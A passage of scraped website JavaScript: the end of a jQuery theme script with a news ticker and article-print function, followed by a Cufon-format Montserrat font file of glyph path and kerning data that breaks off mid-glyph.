			cloneBreakingLine();
		}
		breakingScroll = breakingScroll-1;
		jQuery('.breaking-line ul').animate({left: breakingScroll+'px'}, breakingSpeed, 'linear', function(){ start(); });
	}
}

function cloneBreakingLine(){
	breakingScroll = 0;
	jQuery('.breaking-line ul').css("left", "0px");
}

function printArticle() {
	var html = jQuery(".changable-content").html();
	var htmltitle = jQuery(".article-big-header h2").html();
	if(jQuery(".the-article-content .article-photo img").size() > 0){var htmlphoto = jQuery(".the-article-content .article-photo img").css("background-image");}else{var htmlphoto = "";}
	if(jQuery(".header-logo .logo-img").size() > 0){var htmllogo = jQuery(".header-logo .logo-img").css("background-image");var logotext = false;}else{var htmllogo = jQuery(".header-logo").html();var logotext = true;}
	var htmlcopy = jQuery(".footer-copy .left").html();
	var htmlauthor = jQuery(".article-author .article-user strong").html();
	var htmldate = jQuery(".article-author .article-date strong").html();
	
	if(htmllogo != "none" && htmllogo != "" && logotext == false){
		var htmllogo = htmllogo.split("url(");
		var htmllogo = htmllogo[1].split(")");
		var htmllogo = "<img src='"+htmllogo[0]+"' style='max-width:100%;height:auto;' />";
	}
	
	if(htmlphoto != "none" && htmlphoto != ""){
		var htmlphoto = htmlphoto.split("url(");
		var htmlphoto = htmlphoto[1].split(")");
		var htmlphoto = "<img src='"+htmlphoto[0]+"' style='max-width:100%;height:auto;' />";
	}
	
	top.consoleRef=window.open('','articleprint',
		'width=680,height=800'
		+',menubar=0'
		+',toolbar=1'
		+',status=0'
		+',scrollbars=1'
		+',resizable=1');
	top.consoleRef.document.writeln(
		'<html><head><title>'+$(document).attr('title')+'</title><link type="text/css" rel="stylesheet" href="css/reset.css" /><link type="text/css" rel="stylesheet" href="css/print.css?'+Date()+'" /><link type="text/css" rel="stylesheet" href="css/shortcode.css?'+Date()+'" /></head>'
		+'<body onLoad="self.focus()"><div class="wrapper">'
		+htmllogo
		+'<h2>'+htmltitle+'</h2>'
		+'<div class="smallinfo"><strong>'+htmlauthor+'</strong><span>'+htmldate+'</span><a href="'+jQuery(location).attr('href')+'">'+jQuery(location).attr('href')+'</a></div>'
		+'<div class="article-main-content">'+htmlphoto+''+html+'</div>'
		+htmlcopy
		+'</div></body></html>'
		);
	top.consoleRef.document.close();
}




--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/Montserrat_400-Montserrat_700.font.js
body_size: 21028
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2014 by Julieta Ulanovsky. All rights reserved.
 * 
 * Full name:
 * Montserrat
 * 
 * Manufacturer:
 * Julieta Ulanovsky
 * 
 * Designer:
 * Julieta Ulanovsky
 * 
 * Vendor URL:
 * http://www.zkysky.com.ar/
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"w":92},{"d":"277,-2r17,30v-50,43,-117,33,-149,-26v-75,0,-133,-56,-133,-128v0,-72,59,-127,134,-127v75,0,133,55,133,127v0,58,-36,104,-90,121v29,32,54,30,88,3xm55,-126v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89v-50,0,-91,39,-91,89","w":297,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"13,-95v0,-95,122,-127,175,-67r-22,27v-33,-39,-112,-24,-112,40v0,64,81,78,113,38r23,23v-17,23,-45,35,-81,35v-57,0,-96,-38,-96,-96","w":203,"k":{"V":6,"W":6,"Y":6,"\u00dd":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"94,-147v49,1,84,25,84,69v0,84,-123,101,-177,52r18,-34v30,35,116,38,117,-17v1,-39,-44,-44,-88,-41r0,-25r66,-71r-101,0r0,-38r153,0r0,27","w":194},{"d":"82,-294r114,336r-35,0r-114,-336r35,0","w":196},{"d":"206,-131v0,115,-95,163,-184,114r17,-32v15,10,37,16,56,16v49,0,71,-38,70,-92v-32,62,-150,40,-150,-44v0,-52,35,-85,89,-85v64,0,102,46,102,123xm104,-122v34,0,54,-22,54,-48v0,-22,-16,-47,-52,-47v-31,0,-51,17,-51,48v0,29,18,47,49,47","w":221},{"d":"167,-140r-154,0r0,-29r154,0r0,29xm167,-65r-154,0r0,-28r154,0r0,28"},{"d":"168,-239r-16,53v37,13,60,46,60,90v0,65,-49,105,-121,96r-17,53r-19,0r19,-58v-38,-13,-61,-47,-61,-91v0,-65,52,-106,121,-95r16,-48r18,0xm124,-160v-73,-18,-96,99,-40,124xm101,-31v74,19,97,-96,40,-123","w":225,"k":{"J":15}},{"d":"63,-249v1,60,-3,114,-7,169r-26,0r-7,-107r0,-62r40,0xm43,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":75},{"d":"39,-151v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23xm39,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":76},{"d":"111,-315r-44,36r-37,0r38,-54xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"145,-128r0,34v-17,-1,-28,0,-27,19v0,66,15,133,-72,120r0,-33v74,10,0,-105,60,-123v-36,-5,-25,-59,-25,-98v0,-18,-9,-25,-35,-25r0,-33v44,-2,72,6,72,45r0,75v-1,19,10,20,27,19","w":144},{"d":"175,-145r0,93r-30,0r0,-65r-132,0r0,-28r162,0","w":202},{"d":"39,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":78},{"d":"86,-243v-9,0,-13,5,-13,17r-27,0v0,-31,12,-47,34,-47v20,0,30,20,42,20v9,0,14,-6,14,-18r26,0v0,31,-10,47,-32,47v-22,0,-31,-19,-44,-19xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"109,-231r-92,0r0,-30r92,0r0,30","w":126},{"d":"135,-219r-37,0r-44,-36r42,-18xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"34,-178r-32,-1v1,-46,29,-71,74,-71v43,0,72,21,72,60v0,57,-57,59,-57,108r-31,0v0,-58,50,-58,50,-102v0,-21,-15,-31,-37,-31v-23,0,-38,13,-39,37xm75,-44v13,0,23,9,23,23v0,14,-10,24,-23,24v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23","w":159},{"d":"111,-95r-89,0r0,-29r89,0r0,29","w":132},{"d":"180,-315r-44,36r-36,0r38,-54xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"84,-147v-13,0,-22,-9,-22,-23v0,-14,9,-24,22,-24v13,0,23,10,23,24v0,14,-10,23,-23,23xm125,-13r33,0v-1,45,-30,72,-75,72v-43,0,-72,-21,-72,-60v0,-57,57,-59,57,-108r32,0v0,58,-50,58,-50,101v0,21,15,32,37,32v23,0,37,-13,38,-37","w":159},{"d":"53,-163r-31,0r0,-89r31,0r0,89xm109,-163r-32,0r0,-89r32,0r0,89","w":130},{"d":"113,-254v86,0,113,90,47,119v85,30,55,137,-47,137v-104,0,-131,-111,-45,-137v-69,-29,-42,-119,45,-119xm113,-223v-30,0,-49,14,-49,37v0,23,19,37,49,37v31,0,48,-14,48,-37v0,-23,-17,-37,-48,-37xm113,-116v-36,0,-57,15,-57,41v0,27,21,43,57,43v36,0,57,-16,57,-43v0,-26,-21,-41,-57,-41","w":225},{"d":"280,-193v44,0,71,28,71,74r0,119r-42,0v-5,-61,22,-155,-45,-154v-68,1,-52,87,-53,154r-41,0v-5,-61,22,-155,-45,-154v-68,1,-52,87,-53,154r-41,0r0,-192r41,0r0,38v22,-55,123,-51,136,7v12,-32,37,-46,72,-46","w":375,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,103r-42,0r0,-262r42,0r0,34xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"d":"109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"}":15,"\\":4,"J":15}},{"d":"207,-169v23,29,24,80,0,109r36,37r-23,24r-38,-37v-29,20,-79,20,-108,0r-38,37r-23,-24r36,-37v-23,-30,-24,-79,0,-109r-36,-36r23,-25r37,37v31,-23,79,-22,110,0r37,-37r23,25xm128,-56v36,0,64,-27,64,-59v0,-33,-28,-60,-64,-60v-35,0,-64,27,-64,60v0,32,29,59,64,59","w":255},{"d":"169,-254r-44,35r-37,0r38,-53xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"74,0r-42,0r0,-267r42,0r0,267","w":106,"k":{"J":3}},{"d":"12,-218v47,-50,172,-52,172,28v0,57,-78,111,-112,152r123,0r0,38r-179,0r0,-31r93,-100v18,-19,31,-39,31,-53v0,-52,-83,-34,-111,-1","w":211},{"d":"112,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm176,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"90,-219r-44,-36r43,-18r38,54r-37,0xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-269v87,0,114,104,42,132v32,6,56,26,56,61v1,49,-47,81,-113,76r0,-32v41,4,73,-10,73,-43v0,-28,-27,-43,-65,-42r0,-32v31,0,51,-17,51,-44v0,-26,-18,-42,-45,-42v-31,0,-50,21,-50,56r0,179r-41,0r0,-176v0,-57,35,-93,92,-93","w":235,"k":{"\\":3,"J":2}},{"d":"101,-219r-37,0r-44,-36r43,-18","w":126},{"d":"111,-95r-89,0r0,-29r89,0r0,29","w":132},{"d":"19,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm83,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"253,0r-42,0r-49,-142r-49,142r-42,0r-71,-192r43,0r50,151r48,-151r43,0r48,151r49,-151r42,0","w":321,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"204,73r-204,0r0,-25r204,0r0,25","w":203},{"d":"202,-214r-126,0r0,73r114,0r0,38r-114,0r0,103r-43,0r0,-252r169,0r0,38","w":207,"k":{"J":6,"A":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u00c6":10,".":10}},{"d":"177,-163r-110,129r113,1r0,33r-164,0r0,-28r110,-130r-107,0r0,-34r158,1r0,28","w":193,"k":{"V":7,"W":7,"Y":7,"\u00dd":7,"c":2,"\u00e7":2,"d":2,"\u00f0":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":2,"o":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f8":2,"\u00f5":2,"q":2,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4,"m":4,"n":4,"\u00f1":4,"r":4}},{"d":"146,-280r-37,0r-43,-35r42,-18xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"73,-279v37,0,63,22,63,57v0,35,-26,58,-63,58v-37,0,-62,-23,-62,-58v0,-35,25,-57,62,-57xm73,-256v-19,0,-33,14,-33,35v0,21,14,34,33,34v19,0,33,-13,33,-34v0,-21,-14,-35,-33,-35","w":146},{"d":"73,-184r0,37r-21,0r0,-37r-32,19r-11,-20r32,-18r-32,-18r11,-21r32,20r0,-38r21,0r0,38r32,-19r11,20r-32,18r32,18r-11,20","w":125,"k":{"J":1}},{"d":"17,-121v0,-114,95,-163,184,-114r-16,32v-15,-10,-37,-16,-56,-16v-49,0,-71,38,-70,92v32,-62,149,-40,149,44v0,52,-34,85,-88,85v-64,0,-103,-46,-103,-123xm120,-130v-34,0,-54,22,-54,48v0,22,16,47,52,47v31,0,51,-17,51,-48v0,-29,-18,-47,-49,-47","w":221},{"d":"252,0r-43,0r0,-104r-133,0r0,104r-43,0r0,-252r43,0r0,109r133,0r0,-109r43,0r0,252","w":284},{"d":"194,-315r-44,36r-37,0r39,-54xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"150,-48r-53,-116r-53,116r-32,0r66,-141r37,0r67,141r-32,0","w":193},{"d":"59,-142v23,0,39,20,54,20v9,0,14,-6,14,-18r29,0v0,33,-12,51,-35,51v-24,0,-39,-21,-54,-21v-9,0,-14,6,-14,18r-29,0v0,-33,12,-50,35,-50"},{"d":"181,-229r-35,12v75,62,79,220,-44,219v-54,0,-89,-33,-89,-83v0,-78,108,-103,146,-49v-8,-26,-26,-52,-50,-75r-55,18r-7,-21r42,-14v-14,-10,-29,-20,-45,-28r28,-19v21,9,39,21,55,34r48,-16xm104,-35v32,0,52,-18,52,-46v0,-29,-20,-48,-52,-48v-31,0,-51,18,-51,46v0,30,20,48,51,48","w":212,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"153,-254r-44,35r-37,0r38,-53xm193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"134,-248v68,0,122,55,122,122v0,67,-53,123,-122,123v-68,0,-122,-55,-122,-122v0,-67,53,-123,122,-123xm134,-226v-58,0,-101,46,-101,101v0,55,44,100,101,100v58,0,101,-46,101,-101v0,-55,-44,-100,-101,-100xm71,-126v0,-55,76,-81,112,-42r-12,15v-24,-28,-78,-13,-78,27v0,40,53,57,78,28r12,14v-36,41,-112,16,-112,-42","w":268},{"d":"137,-267r0,312r-82,0r0,-33r45,0r0,-246r-45,0r0,-33r82,0","w":170},{"d":"96,0r-42,0r0,-214r-49,0r0,-38r91,0r0,252","w":139},{"d":"56,-100r75,0r0,-59r40,0r0,59r36,0r0,38r-36,0r0,62r-40,0r0,-62r-120,0r0,-32r86,-158r41,0","w":215},{"d":"215,7r-39,-39v-44,55,-155,40,-155,-37v0,-36,26,-55,54,-70v-43,-46,-28,-113,41,-115v38,0,64,22,64,53v0,35,-30,53,-61,69v14,15,31,34,53,55v9,-13,16,-29,22,-46r27,20v-8,18,-16,34,-26,48r41,40xm117,-228v-42,0,-40,46,-15,75v24,-13,45,-26,45,-48v0,-17,-11,-27,-30,-27xm55,-72v2,50,70,53,98,18v-25,-25,-45,-46,-61,-64v-21,12,-37,25,-37,46","w":238},{"d":"134,-248v68,0,122,55,122,122v0,67,-53,123,-122,123v-68,0,-122,-55,-122,-122v0,-67,53,-123,122,-123xm134,-25v58,0,101,-46,101,-101v0,-55,-44,-100,-101,-100v-58,0,-101,46,-101,101v0,55,44,100,101,100xm137,-190v55,-7,65,66,24,81r28,41r-24,0r-23,-37r-34,0r0,37r-20,0r0,-122r49,0xm108,-122v28,1,59,1,59,-26v0,-27,-31,-26,-59,-25r0,51","w":268},{"d":"12,-126v0,-114,154,-168,228,-88r-24,31v-49,-61,-161,-27,-161,56v0,83,108,118,161,59r25,28v-26,25,-62,42,-98,42v-74,0,-131,-56,-131,-128","w":250,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5}},{"d":"212,-192r0,192r-41,0r0,-37v-16,35,-56,45,-97,34r0,73r-42,0r0,-262r42,0v5,61,-22,155,44,155v68,-1,52,-88,53,-155r41,0","w":243},{"d":"118,-280r-43,-35r42,-18r38,53r-37,0xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"167,-155r0,28r-64,0r0,62r-27,0r0,-62r-63,0r0,-28r63,0r0,-61r27,0r0,61r64,0xm13,-36r154,0r0,29r-154,0r0,-29"},{"d":"154,-116r53,0r0,18r-63,0v-5,8,-8,16,-7,30r70,0r0,18r-70,0r0,50r-43,0r0,-50r-67,0r0,-18r67,0v2,-14,-4,-22,-8,-30r-59,0r0,-18r49,0r-76,-136r43,0r72,123r71,-123r43,0","w":226},{"d":"83,-4r-10,22v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-11,-17,-17,-29,-12r15,-36r24,0","w":126},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,103r-42,0r0,-337r42,0r0,109xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"w":92},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0xm18,0r185,-252r40,0r-185,252r-40,0xm174,-128v30,-30,109,-32,109,16v0,32,-47,65,-68,88r74,0r0,24r-112,0r0,-21v23,-27,63,-52,75,-87v-6,-27,-49,-17,-66,2","w":302},{"d":"64,42r-31,0r0,-334r31,0r0,334","w":96},{"d":"156,1r-8,17v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-12,-17,-17,-30,-12r13,-31v-68,-6,-119,-59,-119,-127v0,-114,154,-168,228,-88r-24,31v-49,-61,-161,-27,-161,56v0,83,108,118,161,59r25,28v-23,22,-53,38,-85,41","w":250,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5}},{"d":"109,-117r45,45r-19,20r-45,-45r-45,45r-19,-20r44,-45r-44,-44r19,-20r45,45r45,-45r19,20"},{"d":"72,-267r37,0v-55,79,-55,233,0,312r-37,0v-58,-79,-58,-233,0,-312","w":114,"k":{"9":3,"C":-14,"\u00c7":-14,"G":-14,"O":-14,"\u00d3":-14,"\u00d4":-14,"\u00d6":-14,"\u00d2":-14,"\u00d8":-14,"\u00d5":-14,"Q":-14,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"71,-292v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-42,-18,-42,-41v0,-23,19,-42,42,-42xm71,-273v-13,0,-24,11,-24,23v0,12,11,22,24,22v13,0,24,-10,24,-22v0,-12,-11,-23,-24,-23","w":124},{"d":"72,-155v29,-62,142,-47,142,36r0,119r-42,0v-5,-61,22,-154,-46,-154v-69,0,-53,87,-54,154r-41,0r0,-192r41,0r0,37","w":238,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"23,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm86,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"224,-221r-153,183r155,0r0,38r-213,0r0,-31r154,-183r-149,0r0,-38r206,0r0,31","w":239},{"d":"201,-315r-44,36r-37,0r38,-54xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"66,-94r-39,-63r35,0r42,63r-42,63r-35,0xm131,-94r-39,-63r35,0r41,63r-41,63r-35,0","w":168},{"d":"39,-104v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23v13,0,23,9,23,23v0,14,-10,24,-23,24xm39,-44v41,5,11,58,-5,74r-21,0r14,-32v-17,-10,-10,-45,12,-42","w":77},{"d":"87,-206v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-21,-10,-21,-23v0,-13,8,-23,21,-23xm167,-103r-154,0r0,-28r154,0r0,28xm87,-78v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-21,-10,-21,-23v0,-13,8,-23,21,-23"},{"d":"94,-220r-34,0r37,-51r38,0r37,51r-33,0r-23,-32xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"73,-225v-13,0,-22,-10,-22,-23v0,-13,9